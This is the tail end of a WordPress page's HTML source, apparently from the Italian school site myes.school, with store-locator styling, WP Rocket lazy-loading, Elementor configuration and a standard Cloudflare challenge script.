{\r\n    margin: 0px;\r\n}\r\n\r\ni.fas.fa-phone {\r\n    transform: rotate(90deg);\r\n}\r\n\r\na.store_locator_get_direction {\r\n    font-size: 12px;\r\n    \r\n}\r\na.store_locator_get_direction {\r\n    margin-right: 10px;\r\n    text-decoration: underline;\r\n}\r\n\r\n\r\n.gm-style-iw .store_locator_actions a {\r\n    display: inline-block;\r\n}\r\n.gm-style .gm-style-iw {\r\n    font-size: 15px;\r\n}\r\na.btn-lg.store_locator_get_direction {\r\n    text-decoration: underline;\r\n}\r\np.store_locator_custom.trustpilot {\r\n    margin: 15px auto;\r\n}\r\np.store_locator_custom.cta a {\r\n    background-color: #1B2336;\r\n    color: white;\r\n    padding: 10px 20px;\r\n    border-radius: 50px;\r\n    display: inline-block;\r\n    font-weight: 600;\r\n}\r\np.store_locator_custom.cta {\r\n    margin-top: 15px;\r\n}\r\np.store_locator_custom.facebook {\r\n    display: inline;\r\n    margin-right: 10px\r\n}\r\np.store_locator_custom.instagram {\r\n    display: inline;\r\n}\r\np.store_locator_custom.facebook img, p.store_locator_custom.instagram img {\r\n    margin-right: 5px;\r\n}\r\n\r\nsection#form div#store_locator_sidebar, section#form div#store_locator_dragged_button{\r\n    display: none!important;\r\n}\r\nsection#form div#store_locator_main {\r\n    max-width: 100%;\r\n    flex: 0 0 100%;\r\n}\r\nsection#form div#store_locator_main div#store_locator_map {\r\n    height: 667px;\r\n}","customJS":"","resultListSlider":"0","filterFilterTitle":"Filtro","showRetailers":"0","showEmptyFilters":"0","showCompany":"0","singleStoreShowTitle":"0","singleStoreShowContanctBelowAddress":"0","singleStoreDisableContentOverride":"0","ajax_url":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","trans_select_store":"Seleziona Negozio","trans_your_position":"La tua posizione!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/wordpress-store-locator/public/js/wordpress-store-locator-public.js?ver=1768389162" id="wordpress-store-locator-public-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.14.4.2" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/slick.min.js?ver=1.0.0" id="slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/jquery.appear.js?ver=1768389162" id="jquery-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","nonce":"545746823e","urls":{"assets":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.myes.school\/it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js" defer></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.7" id="jet-elements-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=1768389162" id="jet-menu-elementor-widgets-scripts-js" defer></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":[],"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","svgURL":"https:\/\/www.myes.school\/wp-content\/plugins\/unicoach-core\/includes\/elementor\/assets\/shapes\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/unicoach-core/includes/elementor/assets/js/wgl_elementor_sections.js?ver=1768389162" id="wgl-parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/unicoach-core/includes/elementor/assets/js/wgl_elementor_column.js?ver=1768389162" id="wgl-column-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.myes.school/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c18c9e73ce4efe9',t:'MTc2OTAxOTIzOQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769010583 -->